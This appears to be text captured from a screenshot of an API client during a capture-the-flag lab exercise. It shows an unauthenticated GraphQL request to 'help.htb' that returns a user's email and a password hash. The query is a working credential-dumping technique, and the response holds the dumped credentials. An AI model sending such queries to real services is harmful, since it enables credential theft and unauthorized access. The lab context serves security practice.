 HTTP http://help.htb:3000/graphql?query={user{username,password}} Save Share
GET http://help.htb:3000/graphql?query={user{username,password}} Send
Params Authorization Headers (6) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
This request does not have a body
Body Cookies Headers (5) Test Results 200 OK • 631 ms • 251 B
{} JSON Preview Visualize
1 {
2 "data": {
3 "user": {
4 "username": "helpme@helpme.com",
5 "password": "5d3c93182bb20f07b994a7f617e99cff"
6 }
7 }
8 }